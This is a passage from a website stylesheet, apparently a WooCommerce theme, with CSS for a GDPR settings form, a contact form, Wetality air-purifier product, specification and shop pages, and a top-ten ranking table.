  color: #fff;
}

input#kyc_cancel {
  position: relative;
  display: inline-block;
  margin-left: 5px;
  padding: 10px;
  float: right;
}

button#kyc_ok {
  position: relative;
  display: inline-block;
  margin: 0;
  border-radius: 4px;
}

.kyc_button-group {
  margin-top: 20px;
}

.gdpr-box-inputs {
  border-bottom: 1px solid #eee;
  margin: 10px 0;
  padding: 10px 0;
}

.gdpr-forms p {
  font-size: 13px;
  line-height: 20px;
  margin-bottom: 15px;
}

.gdpr-forms h4 {
  font-size: 16px;
  font-weight: 700;
}

.gdpr-box-inputs:first-child {
  margin-top: 0px;
  padding-top: 0px;
}

.gdpr-checkbox {
  font-size: 13px !important;
  line-height: 16px;
}

/* The switch - the box around the slider */
.gdpr-switch {
  position: relative;
  display: inline-block;
  width: 44px;
  height: 21px;
}

/* Hide default HTML checkbox */
.gdpr-switch input {
  opacity: 0;
  width: 0;
  height: 0;
}

/* The slider */
.gdpr-slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ccc;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.gdpr-slider:before {
  position: absolute;
  content: "";
  height: 13px;
  width: 13px;
  left: 2px;
  bottom: 4px;
  background-color: white;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

input:checked + .gdpr-slider {
  background-color: #2196f3;
}

input:focus + .gdpr-slider {
  box-shadow: 0 0 1px #2196f3;
}

input:checked + .gdpr-slider:before {
  -webkit-transform: translateX(26px);
  -ms-transform: translateX(26px);
  transform: translateX(26px);
}

/* Rounded sliders */
.gdpr-slider.round {
  border-radius: 34px;
}

.gdpr-slider.round:before {
  border-radius: 50%;
}

.gdpr-checkbox {
  display: block;
}

.gdpr-accept {
  margin-top: 18px;
}

input.gdpr-btn {
  background: green;
  color: white;
  margin-top: 15px;
}

@media screen and (min-width: 800px) {
  .custom-model-main:before {
    content: "";
    display: inline-block;
    height: auto;
    vertical-align: middle;
    margin-right: -0px;
    height: 100%;
  }
}
@media screen and (max-width: 799px) {
  .custom-model-inner {
    margin-top: 45px;
  }
}

/*------------------------------------------*/
/*  END css for My Settings page
/*------------------------------------------*/

/*------------------------------------------*/
/*  Sponsor tool Section
/*------------------------------------------*/

.sponsor-tool-section {
  padding: 50px 0px 0px;
  border-top: 3px solid #f3f3f3;
}

.sponsor-tool-text {
  padding-right: 55px;
}

.sponsor-tool-text img {
  height: 280px;
  margin: 50px auto 10px;
}

#visitor-contact-form [class*="col-"] {
  margin-bottom: 12px;
}

#visitor-contact-form label.control-label {
  font-size: 14px;
  font-weight: 600;
  color: #333;
  line-height: 14px;
}

#visitor-contact-form input {
  background: transparent;
  box-shadow: none;
  border: 1px solid #c5c5c5;
}

#visitor-contact-form textarea:focus,
#visitor-contact-form input:focus {
  border-color: #c5c5c5 !important;
  outline: none;
}

#visitor-contact-form textarea {
  height: 100px;
  resize: none;
  box-shadow: none;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

#visitor-contact-form textarea:focus,
#visitor-contact-form textarea:active {
  border-radius: inherit !important;
  outline: none !important;
  border-top-right-radius: 4px !important;
  border-bottom-right-radius: 4px !important;
}

#visitor-contact-form input.the-visitor-areaphone {
  margin-right: 1%;
  width: 15%;
}

#visitor-contact-form input.the-visitor-phone {
  width: 84%;
}

#visitor-contact-form button {
  z-index: 2;
}

#visitor-contact-form .button-send-div p {
  text-align: center;
  display: inline-block;
  padding-left: 15px;
}

#visitor-contact-form button:focus,
#visitor-contact-form button:active {
  outline: none;
  border: none;
}

#success-model-wrap {
  background: #38bf38;
  color: #fff;
}

div#success-content p {
  color: #fff;
}

.error_ajax_msg {
  font-size: 12px;
  color: red;
}

#lock-modal {
  display: none;
  position: absolute;
  top: -5px;
  left: -15px;
  right: 0;
  bottom: 0;
  border-radius: inherit;
  background-color: #fdeee9;
  opacity: 0.7;
  z-index: 3;
}

#loading-circle {
  display: none;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  width: 60px;
  height: 60px;
  border: 4px solid #ffe088;
  border-top: 4px solid #de3819;
  border-radius: 50%;
  animation: spin 0.6s ease-in infinite;
  z-index: 4;
}

.eliquids-wrap {
  padding-top: 145px;
}

/**
* Style for badge Eliqid
*/

/*li.product.post-32286 .woocommerce_promotion_badge_text,
li.product.post-46341 .woocommerce_promotion_badge_text,
li.product.post-45529 .woocommerce_promotion_badge_text {
    top: 39px;
    left: 14px;
} */

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

@media screen and (min-width: 767px) {
  #visitor-contact-form [class*="col-"] {
    padding-left: 0px;
  }
}

@media screen and (max-width: 1260px) and (min-width: 992px) {
  #visitor-contact-form input.the-visitor-areaphone {
    width: 20%;
  }
  #visitor-contact-form input.the-visitor-phone {
    width: 79%;
  }
}

@media screen and (max-width: 992px) and (min-width: 768px) {
  #visitor-contact-form input.the-visitor-areaphone {
    width: 25%;
  }
  #visitor-contact-form input.the-visitor-phone {
    width: 74%;
  }
  .sponsor-tool-text img {
    height: 230px;
    margin: 10px auto;
  }
}

@media screen and (max-width: 767px) {
  .sponsor-tool-section {
    padding: 20px 0px 0px;
  }
  .sponsor-tool-text {
    padding-right: 0px;
  }
  .sponsor-tool-text img {
    display: none;
  }
  #visitor-contact-form input.the-visitor-areaphone {
    width: 30%;
  }
  #visitor-contact-form input.the-visitor-phone {
    width: 69%;
  }
}

.footer-notice {
  color: #000000;
  font-size: 15px;
  line-height: 17px;
}

/*------------------------------------------*/
/*  Wetality Air purifier page
/*------------------------------------------*/

.site-main.wetality-air-purifier {
  scroll-behavior: smooth;
}

.page-template-template-wetality-air-purifier .site-main,
.page-template-template-wetality-air-purifier #primary {
  margin-bottom: 0em;
}

.page-template-template-wetality-air-purifier {
  margin-top: 70px;
  position: relative;
}

.page-template-template-wetality-air-purifier [class*="col-"] {
  margin-bottom: 0px;
}

#air-hero {
  width: 100%;
  height: 90vh;
  height: calc(100vh - 70px);
  background: url(./images/air-purifier/Air-banner.jpg) center center;
  background-size: cover;
  position: relative;
  background-attachment: fixed;
}

.air-hero-infotext {
  position: absolute;
  top: 30%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}

.air-hero-infotext p.air-title {
  border: 2px solid #333;
  padding: 20px;
  margin-bottom: 10px;
}

.wetality-air-purifier p {
  color: #3a3a3a;
  font-size: 17px;
  line-height: 23px;
}

.wetality-air-purifier p.air-title {
  margin: 0px;
  font-size: 1.4em;
  font-weight: 900;
  line-height: 1.15;
  color: #3a3a3a;
  margin-bottom: 20px;
  display: inline-block;
}

.wair-post {
  display: flex;
  min-height: 45em;
  margin: 0px;
  height: 100vh;
}

.air-absolute-bg {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  overflow: hidden;
  -webkit-animation: fade-in 0.8s ease-in-out both 1s;
  animation: fade-in 0.8s ease-in-out both 1s;
}

.air-post-content {
  position: absolute;
  top: 50%;
  left: 12%;
  right: 12%;
  transform: translate(0%, -50%);
}

.air-machine-div {
  margin-top: 45px;
}

.air-icon-box {
  display: flex;
  align-items: center;
}

.air-icon-box img {
  height: 60px;
  margin-right: 10px;
}

.air-icon-box p {
  margin-bottom: 0px;
  font-size: 14px;
  font-weight: bold;
  text-align: left;
  line-height: 17px;
}

.gray-bg-air {
  background: #bbb;
  position: relative;
}

.marine-bg-air {
  background: #3a424c;
  position: relative;
}

.marine-bg-air p {
  color: #fff;
}

.marine-bg-air p.graphicon-section {
  width: 500px;
  margin: 0 auto;
  color: #fff;
}

.air-graphicon {
  max-height: 450px;
  margin: 0 auto;
}

.air-filter-section {
  padding: 90px 5% 75px;
  background-color: #eee;
  height: 100% !important;
}

.air-purifier-filters {
  display: flex;
  justify-content: center;
  padding-top: 100px;
}

.air-purifier-filters p {
  font-size: 13px;
  line-height: 17px;
  margin-top: 30px;
  min-height: 51px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
}

.air-table {
  padding-top: 50px;
}

.air-table table {
  border-collapse: collapse;
  font-size: 13px;
  line-height: 14px;
  table-layout: fixed;
}

.air-table table thead th {
  background-color: #3a434c;
  padding-bottom: 10px;
}
.air-table table td {
  border: 2px solid #fff;
  padding: 10px;
  vertical-align: middle;
  color: #333;
  text-align: center;
}

.air-table table tr td:last-child {
  text-align: center;
}
.air-table table td b {
  color: #000;
}

.page-template-template-wetality-air-purifier .visible-xs {
  display: none;
}

.air-table table tr td:last-child {
  text-align: center;
}

.air-table table tr td:first-child {
  text-align: left;
}

.air-table table:not(.has-background) tbody tr:nth-child(2n) td {
  background-color: inherit;
}

.air-table table tr {
  background-color: #ffcbbb;
}

.air-filter-box {
  position: relative;
}

.air-filter-box {
  overflow: hidden;
  cursor: pointer;
}

.air-filter-box .content-overlay {
  background: rgba(0, 0, 0, 0.7);
  position: absolute;
  height: 99%;
  width: 100%;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -moz-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}

.air-filter-box:hover .content-overlay {
  opacity: 1;
}

.air-filter-box .content-details {
  position: absolute;
  text-align: center;
  padding-left: 1em;
  padding-right: 1em;
  width: 100%;
  top: 50%;
  left: 50%;
  opacity: 0;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.air-filter-box:hover .content-details {
  top: 50%;
  left: 50%;
  opacity: 1;
  color: #fff;
  font-size: 13px;
  line-height: 18px;
}

.air-filter-box p:not(:last-child):after {
  content: "\f061";
  position: relative;
  font-family: "FontAwesome";
  font-size: 20px;
  display: inline-block;
  right: -15px;
}

.spacer {
  width: 0;
  height: 100vh;
  float: left;
  clear: both;
}

.one,
.two,
.three,
.four,
.five,
.six,
.seven {
  width: 100%;
  height: 100vh;
  position: relative;
  float: left;
}

.latched {
  position: fixed;
  top: 55px;
}

#footer-qvg {
  position: relative;
  background-color: #fff;
}

.air-purifier-filters .pulse {
  position: absolute;
  top: 10%;
  left: 77%;
  transform: translate(-50%, -50%);
  width: 25px;
  height: 25px;
  background-color: #de3819;
  color: #fff;
  border-radius: 50%;
  text-align: center;
  line-height: 27px;
  font-size: 14px;
}

.air-purifier-filters .pulse::before,
.air-purifier-filters .pulse::after {
  content: "";
  display: block;
  position: absolute;
  border: 2px solid #de3819;
  left: -5px;
  right: -5px;
  top: -5px;
  bottom: -5px;
  border-radius: 50%;
  animation: animate 1.9s linear infinite;
  backface-visibility: hidden;
}

.air-purifier-filters .pulse::after {
  animation-delay: 0.6s;
}

.air-purifier-filters .pulse.three-different {
  bottom: 53%;
  left: 60%;
  top: auto;
}

@keyframes animate {
  0% {
    transform: scale(0.5);
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    transform: scale(1.2);
    opacity: 0;
  }
}

.air-filter-section .tablink {
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  background: transparent;
  padding: 5px;
  position: relative;
  border: 1px dashed transparent;
  border-bottom: 0px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}

.air-filter-section .tablink.active {
  border: 1px dashed #e15915;
  border-bottom: 0px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}

/* Style the tab content (and add height:100% for full page content) */
.air-filter-section .tabcontent {
  display: none;
  height: 100%;
  border: 1px dashed #e15915;
  padding: 30px 10px 10px;
  border-radius: 5px;
}

.air-filter-section .tablink.active:after {
  content: "";
  height: 0;
  width: 0;
  border-left: 15px solid transparent;
  border-right: 15px solid transparent;
  border-top: 15px solid #e15915;
  left: 0;
  right: 0;
  top: 100%;
  margin: auto;
  position: absolute;
  display: block;
}

.air-purifier-filters p:after {
  content: "\2192";
  right: 0;
  top: 30%;
  margin: auto;
  position: absolute;
  display: block;
  transform: translate(20px, 0px);
  font-size: 30px;
}

.air-filter-section .tablink:last-child p:after {
  content: "";
}

@-webkit-keyframes ani-mouse {
  0% {
    opacity: 1;
    top: 29%;
  }
  15% {
    opacity: 1;
    top: 50%;
  }
  50% {
    opacity: 0;
    top: 50%;
  }
  100% {
    opacity: 0;
    top: 29%;
  }
}
@-moz-keyframes ani-mouse {
  0% {
    opacity: 1;
    top: 29%;
  }
  15% {
    opacity: 1;
    top: 50%;
  }
  50% {
    opacity: 0;
    top: 50%;
  }
  100% {
    opacity: 0;
    top: 29%;
  }
}
@keyframes ani-mouse {
  0% {
    opacity: 1;
    top: 29%;
  }
  15% {
    opacity: 1;
    top: 50%;
  }
  50% {
    opacity: 0;
    top: 50%;
  }
  100% {
    opacity: 0;
    top: 29%;
  }
}

#air-hero .scroll-btn {
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  bottom: 0px;
}

#air-hero .scroll-btn > * {
  display: inline-block;
  line-height: 17px;
  font-size: 12px;
  font-weight: normal;
  color: #000;
  letter-spacing: 2px;
}

#air-hero .scroll-btn .mouse {
  position: relative;
  display: block;
  width: 35px;
  height: 55px;
  margin: 0 auto 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 2px solid #333333;
  border-radius: 20px;
}

#air-hero .scroll-btn .mouse > * {
  position: absolute;
  display: block;
  top: 29%;
  left: 50%;
  width: 8px;
  height: 8px;
  margin: -4px 0 0 -4px;
  background: #333333;
  border-radius: 50%;
  -webkit-animation: ani-mouse 2.5s linear infinite;
  -moz-animation: ani-mouse 2.5s linear infinite;
  animation: ani-mouse 2.5s linear infinite;
}

.wetality-air-shop-btn-wrapper {
  display: flex;
  justify-content: space-between;
}

a.wetality-air-shop-btn {
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  margin-top: 10px;
  border-radius: 3px;
  padding: 10px 20px 8px;
  background-color: #e55026;
  text-align: center;
  box-sizing: border-box;
  cursor: pointer;
  -webkit-box-shadow: 0 3px 3px -2px rgb(0 0 0 / 20%),
    0 3px 4px 0 rgb(0 0 0 / 14%), 0 1px 8px 0 rgb(0 0 0 / 12%);
  box-shadow: 0 3px 3px -2px rgb(0 0 0 / 20%), 0 3px 4px 0 rgb(0 0 0 / 14%),
    0 1px 8px 0 rgb(0 0 0 / 12%);

  color: white;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 14px;
}

a.wetality-air-shop-btn:hover,
a.wetality-air-shop-btn:focus {
  background-color: #e55026db;
}

a.wetality-air-shop-btn.tizian-btn {
  background-color: #3a424c;
}

a.wetality-air-shop-btn.tizian-btn:hover,
a.wetality-air-shop-btn.tizian-btn:focus {
  background-color: #5b6879;
}

a.wetality-air-shop-btn.grun-btn {
  background-color: #6a8c42;
}

a.wetality-air-shop-btn.grun-btn:hover,
a.wetality-air-shop-btn.grun-btn:focus {
  background-color: #84ad53;
}

a.wetality-air-shop-btn.oker-btn {
  margin-top: 20px;
  background-color: #c19866;
}

a.wetality-air-shop-btn.oker-btn:hover,
a.wetality-air-shop-btn.oker-btn:focus {
  background-color: #e7b577;
}

#wetalityairpurifierpromo {
  display: block;
  max-height: 500px;
  width: auto;
  margin: 30px auto 0px;
  cursor: pointer;
  box-shadow: 0 4px 8px rgb(0 0 0 / 18%);
}

#wetalityairpurifierpromo:active,
#wetalityairpurifierpromo:hover,
#wetalityairpurifierpromo:focus,
#wetalityairpurifierpromohomevideo:active,
#wetalityairpurifierpromohomevideo:hover,
#wetalityairpurifierpromohomevideo:focus {
  outline: none;
}

#wetalityairpurifierpromohomevideo {
  cursor: pointer;
  /*box-shadow: 0 4px 8px rgb(0 0 0 / 18%);*/
  border-radius: 15px;
}

.eight {
  width: 100%;
  position: relative;
  float: left;
  background: #3a444c;
  color: #fff;
  padding: 40px 0px;
}

.eight .container {
  width: 70%;
}

.eight .wair-post {
  min-height: 5em;
  height: auto;
}

.eight a {
  color: #fff;
}
.eight ul {
  margin: 0px;
  list-style: none;
}
.eight ul li {
  display: inline;
  margin-right: 35px;
}

p.bigger-infotext {
  color: #fff;
  font-size: 23px;
  font-weight: bold;
  line-height: 28px;
  border-bottom: 2px solid white;
  padding-bottom: 15px;
}

@media screen and (max-width: 1440px) {
  .wetality-air-purifier p.air-title {
    margin-bottom: 10px;
    font-size: 1.3em;
  }
  .wetality-air-purifier p {
    font-size: 16px;
    line-height: 21px;
  }
  .air-graphicon {
    max-height: 350px;
    margin: 0 auto;
  }
  .air-icon-box img {
    height: 50px;
  }
  .air-filter-section {
    padding: 50px 5%;
  }
  .wetality-air-purifier .air-purifier-filters p {
    font-size: 13px;
    line-height: 16px;
  }
  .air-purifier-filters {
    padding-top: 70px;
  }
  .air-table {
    padding-top: 20px;
  }
  .air-table table td {
    padding: 8px;
  }
  /*.latched {top: 90px;}*/
}

@media screen and (max-width: 1366px) {
  .air-table table td {
    padding: 4px;
  }
  .air-table table {
    font-size: 11px;
  }
  .air-post-content {
    position: absolute;
    top: 45%;
    left: 10%;
    right: 10%;
    transform: translate(0%, -50%);
  }
  .wetality-air-purifier p.air-title {
    font-size: 1em;
  }
  .latched {
    top: 70px;
  }
  .air-purifier-filters {
    padding-top: 20px;
  }
  .logged-in .latched {
    top: 105px;
  }
  .logged-in .air-table table td {
    padding: 3px 4px;
  }
  .wetality-air-purifier p {
    font-size: 15px;
    line-height: 19px;
  }
  .wetality-air-shop-btn a {
    font-size: 14px;
  }
  .wetality-air-shop-btn {
    padding: 10px 20px;
  }
}

@media screen and (max-width: 1366px) and (min-width: 1300px) {
  .air-post-content {
    position: absolute;
    top: 33%;
    left: 5%;
    right: 5%;
    transform: translate(0%, -50%);
  }
  .air-graphicon {
    max-height: 320px;
  }
  .air-icon-box img {
    height: 45px;
  }
  .air-table table img {
    height: 70px;
  }
  .air-table {
    padding-top: 5px;
  }
}

@media screen and (max-width: 1280px) {
  .air-filter-section {
    padding: 55px 5% 50px;
  }
  .air-table {
    padding-top: 10px;
  }
  .air-table table {
    font-size: 12px;
    line-height: 14px;
  }
  .air-table table td {
    padding: 4px;
  }
  .wetality-air-purifier .air-purifier-filters p {
    font-size: 10px;
    line-height: 13px;
    margin-top: 30px;
  }
}

@media screen and (max-width: 1189px) and (min-width: 768px) {
  .latched {
    position: fixed;
    top: 118px;
  }
  #air-hero {
    height: 85vh;
  }
  .air-hero-infotext {
    top: 15%;
  }
}

@media screen and (max-width: 1024px) {
  .wetality-air-purifier p.air-title {
    font-size: 1.1em;
    line-height: 1.1;
  }
  .air-machine {
    height: 260px;
    margin: 0 auto 20px;
  }
  .air-icon-box img {
    height: 40px;
    margin-right: 10px;
  }
  .air-machine-div {
    margin-top: 0px;
  }
  .wetality-air-purifier .air-icon-box p {
    font-size: 14px;
  }
  .air-purifier-filters p:after {
    content: none;
  }
  .air-table table {
    font-size: 11px;
    line-height: 13px;
  }
  .page-template-template-wetality-air-purifier {
    margin-top: 0px;
  }
}

@media screen and (max-width: 767px) {
  .one,
  .two,
  .three,
  .four,
  .five,
  .six,
  .seven,
  .wair-post,
  .spacer {
    height: 100%;
    overflow-x: hidden;
  }
  .page-template-template-wetality-air-purifier {
    margin-top: 0px;
  }
  #air-hero {
    height: calc(100vh - 104px);
    background: url(./images/air-purifier/Air-banner-mobile.jpg) center center;
    background-size: cover;
    position: relative;
    background-attachment: fixed;
  }
  .air-hero-infotext p.air-title br {
    display: none;
  }
  .wair-post {
    flex-direction: column;
    height: 100%;
    margin-right: -15px;
    margin-left: -15px;
    min-height: 1em;
  }
  .wair-post.col-reverse {
    flex-direction: column-reverse;
  }
  .air-absolute-bg {
    position: relative;
    height: 320px;
  }
  .air-post-content {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    transform: none;
    padding: 20px;
  }
  .latched,
  .logged-in .latched {
    top: 0px;
    position: relative;
  }
  .page-template-template-wetality-air-purifier .visible-xs {
    display: table-row;
  }
  .page-template-template-wetality-air-purifier td:first-child,
  .page-template-template-wetality-air-purifier th:first-child {
    display: none;
  }
  .air-purifier-filters-wrapper {
    display: flex;
    flex-direction: row;
  }
  .air-purifier-filters {
    display: flex;
    flex-direction: column;
  }
  .air-filter-section .tablink.active {
    border: none;
  }
  .air-purifier-filters-wrapper {
    display: none;
  }
  .air-purifier-filters.filter-mobile-accordion {
    display: block !important;
  }
  .air-hero-infotext p.air-title {
    padding: 10px;
  }
  .air-filter-section {
    padding: 25px 5% 0px;
  }
  .air-filter-section .panel.panel-default {
    border: none;
  }
  .air-filter-section .panel-title {
    position: relative;
  }
  .air-filter-section .panel-title img {
    height: 150px;
    margin: 0 auto;
  }
  .air-purifier-filters .pulse {
    left: 65%;
  }
  .wetality-air-purifier .air-purifier-filters p {
    font-size: 14px;
    line-height: 16px;
    margin-top: 5px;
  }
  #wetalityairpurifierpromo {
    max-height: 370px;
    width: auto;
    margin: 10px auto 20px;
  }
  .air-hero-infotext {
    width: 83%;
    top: 20%;
  }
  .wetality-air-purifier p.air-title {
    font-size: 1em;
  }
  /* wetality air image issue on ios device */
  @supports (-webkit-touch-callout: none) {
    #air-hero {
      background-attachment: scroll;
    }
  }
}

/*------------------------------------------*/
/*  END css for Wetality Air purifier page
/*------------------------------------------*/

/*------------------------------------------*/
/*  Wetality Air purifier technical specification page
/*------------------------------------------*/

.gray-bg-spec-wrapp {
  background: #dedede;
  padding: 20px;
  position: relative;
  margin-top: 120px;
  margin-bottom: 40px;
}

.gray-bg-spec-wrapp > .row {
  display: flex;
}
.gray-bg-spec-wrapp [class*="col-"] {
  margin-bottom: 0px;
}

.gray-bg-spec-wrapp img {
  height: 300px;
  margin: 10px 40px 0 auto;
}

.gray-bg-spec-wrapp p.info-bubble {
  background: #e55026;
  border-radius: 50%;
  height: 150px;
  width: 150px;
  position: absolute;
  top: 35%;
  left: 90%;
  transform: translate(-50%, -50%);
  color: #fff;
  text-align: center;
  padding: 10px;
  padding-top: 33px;
  font-size: 15px;
  line-height: 18px;
}

.gray-bg-spec-wrapp p span {
  font-size: 30px;
  font-weight: bold;
  margin-bottom: -3px;
  display: block;
}

.tech-spec-top-text {
  position: absolute;
  top: 65%;
  left: 33%;
  transform: translate(-50%, -50%);
}

.gray-bg-spec-wrapp p.air-title {
  margin-bottom: 5px;
}
.technical-spec-wa .air-icons {
  padding: 40px 0px 0px 50px;
}
.technical-spec-wa .air-table {
  padding-top: 0px;
}
.technical-spec-wa .air-title.text-center {
  display: block;
  margin: 40px auto;
}
.technical-spec-wa .air-machine {
  margin: 0 auto;
}
.technical-spec-wa .air-table table {
  font-size: 15px;
  line-height: 17px;
}

@media screen and (max-width: 1440px) and (min-width: 768px) {
  .gray-bg-spec-wrapp {
    margin-top: 130px;
    margin-bottom: 25px;
  }
}

@media screen and (max-width: 1440px) {
  .technical-spec-wa .air-table table td {
    padding: 8px;
  }
}

@media screen and (max-width: 1024px) {
  .technical-spec-wa .air-machine {
    height: auto;
  }
  .technical-spec-wa .air-icons {
    padding: 0px;
  }
}

@media screen and (max-width: 1024px) and (min-width: 768px) {
  .technical-spec-wa .air-table table td {
    padding: 4px;
  }
  .technical-spec-wa .air-table table {
    font-size: 14px;
    line-height: 16px;
  }
  .gray-bg-spec-wrapp p.info-bubble {
    height: 145px;
    width: 145px;
    top: 35%;
    left: 81%;
  }
}

@media screen and (max-width: 767px) {
  .gray-bg-spec-wrapp {
    margin-top: 0px;
    margin-bottom: 15px;
  }
  .gray-bg-spec-wrapp > .row {
    flex-direction: column;
  }
  .tech-spec-top-text {
    position: relative;
    top: 15px;
    left: auto;
    transform: none;
  }
  .gray-bg-spec-wrapp p.info-bubble {
    height: 120px;
    width: 120px;
    top: 35%;
    left: 75%;
    padding-top: 23px;
    font-size: 13px;
    line-height: 15px;
  }
  .gray-bg-spec-wrapp p span {
    font-size: 27px;
  }
  .technical-spec-wa .air-title.text-center {
    margin: 25px auto;
  }
  .technical-spec-wa .air-machine {
    height: 200px;
    margin-bottom: 20px;
  }
  .technical-spec-wa .air-table table {
    font-size: 13px;
    line-height: 15px;
  }
}
/*------------------------------------------*/
/*  END css Wetality Air purifier technical specification page
/*------------------------------------------*/

/*------------------------------------------*/
/*  Wetality AIR shop page
/*------------------------------------------*/

form.check-cart {
  margin: 0;
}

.wetality-air-shop-top {
  margin-top: 60px;
}

.wetality-air-shop-banner {
  width: 100%;
  height: 400px;
  background: url(./images/Purifier-airflow-banner.jpg) center center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}

.wetality-air-shop-banner p {
  color: #e55026;
  font-size: 16px;
  line-height: 23px;
  position: absolute;
  top: 7%;
  left: 25%;
  transform: translate(-50%, -50%);
  text-align: left;
}

.wetality-air-shop-product [class*="col-"] {
  margin-bottom: 0px;
}

.wetality-air-shop-product-all {
  display: flex;
  flex-direction: column;
  margin: 50px auto;
  overflow: hidden;
}

.wetality-air-shop-product-all .row {
  display: flex;
  flex-wrap: wrap;
}

.wetality-air-shop-product-all p {
  font-size: 16px;
  line-height: 20px;
}

.air-product-box {
  display: flex;
  flex-direction: column;
  height: 100%;
  justify-content: space-around;
}

.air-product-box h3 {
  font-size: 20px;
  text-decoration: none;
}

.wetality-air-shop-product-all .with-gray-bg {
  background-color: #efefef;
  min-height: 355px;
  position: relative;
}

.wetality-air-shop-product-all .with-some-padding {
  padding: 5px 15px 20px;
  border: 1px solid #efefef;
  border-top: none;
  display: flex;
  height: 100%;
  flex-direction: column;
  justify-content: space-between;
}

.wetality-air-shop-product-all .with-right-border {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  border-right: 1px solid #efefef;
}

img.air-machine-img {
  width: 220px;
  margin: 0 auto;
}

img.air-machine-img-service {
  width: 220px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.wetality-air-shop-btn:hover {
  background-color: #a7240c;
}

input#check-products {
  color: white;
  text-transform: uppercase;
  font-weight: normal;
  font-size: 14px;
  margin: 0px !important;
  background: none;
}

.wetality-air-shop-btn form input {
  padding: 0px;
}

.wetality-air-shop-btn i.fa {
  color: white;
}

.air-button-wrap {
  text-align: right;
}

button.close-service-fee-modal {
  padding: 9px 20px;
  margin-left: 15px;
}

body.postid-75170 p.single_product_retail_price {
  display: none !important;
}

.wetality-air-shop-product-all .with-some-padding.filter-package-padding {
  padding: 10px 40px;
}

.with-some-padding.filter-package-padding span {
  font-size: 16px;
  display: block;
  margin-top: 5px;
  line-height: 20px;
}

.with-some-padding.filter-package-padding .with-right-border {
  border-right: 2px solid #717171;
}

@media screen and (max-width: 1440px) {
  .wetality-air-shop-product-all
    .with-some-padding
    .row
    a.wetality-air-shop-btn {
    padding: 10px 13px 8px;
  }
}

@media screen and (max-width: 1200px) {
  .wetality-air-shop-product-all a.wetality-air-shop-btn {
    padding: 10px 20px 8px;
    font-size: 12px;
    line-height: 14px;
  }
}

@media screen and (max-width: 992px) {
  .wetality-air-shop-product-all .with-some-padding {
    padding: 0px 20px 20px;
  }

  .wetality-air-shop-product-all
    .with-some-padding
    .row
    a.wetality-air-shop-btn {
    padding: 10px 20px 8px;
  }
}

@media screen and (max-width: 767px) {
  .wetality-air-shop-top {
    margin-top: 0px;
  }
  .wetality-air-shop-banner p {
    font-size: 14px;
    line-height: 17px;
    top: 12%;
    left: 35%;
  }
  .wetality-air-shop-product-all {
    margin: 15px auto;
  }

  .wetality-air-shop-product-all .wetality-air-shop-btn {
    padding: 9px 19px;
    font-size: 13px;
  }
  input#check-products {
    font-size: 13px;
  }
  .row-for-service-fee {
    display: flex;
    flex-direction: column-reverse;
  }
  .with-some-padding .with-right-border {
    border-right: none;
    margin-bottom: 20px;
  }

  .wetality-air-shop-product [class*="col-"] {
    margin-bottom: 15px;
  }
}

@media screen and (max-width: 350px) {
  .wetality-air-shop-product-all .wetality-air-shop-btn {
    padding: 9px 13px;
    font-size: 12px;
  }
}

/*------------------------------------------*/
/*  Wetality TOP TEN page
/*------------------------------------------*/

.top-ten-tables {
  margin-top: 60px;
}

.top-ten-tables p {
  text-align: center;
  font-weight: bold;
  font-size: 25px;
  line-height: 27px;
  color: #de3818;
  /*font-family: 'Gotham-Book';*/
  margin-bottom: 10px;
  margin-top: 10px;
}

.top-ten-tables p b {
  color: #000;
}

.top-ten-tables table {
  border: 1px solid rgb(112 112 112 / 20%);
  border-radius: 18px;
  overflow: hidden;
}

.top-ten-tables table td {
  font-size: 17px;
  color: #de3818;
  font-weight: bold;
  border-bottom: 1px solid rgb(112 112 112 / 20%);
  padding: 10px;
  background-color: #fff !important;
  vertical-align: middle;
}

.top-ten-tables table td.top-ten-id {
  font-size: 23px;
  text-align: center;
}

.top-ten-tables table td.top-ten-name {
  color: #000;
}

.top-ten-tables .topten-cicle-img {
  height: 50px;
  width: 50px;
  border-radius: 50%;
  border: 2px solid #e2e2e2;
  text-align: center;
  font-weight: bold;
  letter-spacing: 1px;
  overflow: hidden;
  text-transform: uppercase;
  margin-right: 14px;
  float: left;
  flex: 50px 0 0;
}

.top-ten-tables .topten-cicle-img a {
  display: block;
  cursor: pointer;
  height: 100%;
  width: 100%;
  color: #000000;
  text-transform: uppercase;
  line-height: 48px;
}

.top-ten-tables table tr:last-child td {
  border-bottom: 0px;
}

.top-ten-name p {
  float: left;
  font-size: 18px;
  color: #000;
  text-align: left;
}

.top-ten-name p span {
  display: block;
  font-size: 12px;
  line-height: 13px;
}

.check-blure {
  display: inline-block;
  vertical-align: middle;
  width: 100%;
  text-align: left;
  display: flex;
  justify-content: flex-start;
}

.top-ten-tables table tr td:last-child .check-blure {
  text-align: right;
}

.tten-blured .check-blure {
  -webkit-filter: blur(5px);
  -moz-filter: blur(5px);
